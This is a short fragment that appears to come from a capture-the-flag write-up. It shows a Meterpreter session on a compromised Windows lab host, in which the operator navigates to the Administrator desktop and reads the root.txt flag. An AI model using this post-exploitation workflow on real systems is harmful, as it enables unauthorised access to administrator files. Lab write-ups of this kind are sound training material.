 meterpreter >
meterpreter > pwd
C:\Windows\system32
meterpreter > cd "C:\Users\Administrator\Desktop"
meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-07-30 09:50:10 -0400 desktop.ini
100666/rw-rw-rw- 34 fil 2018-07-21 11:06:07 -0400 root.txt
meterpreter > cat root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
meterpreter >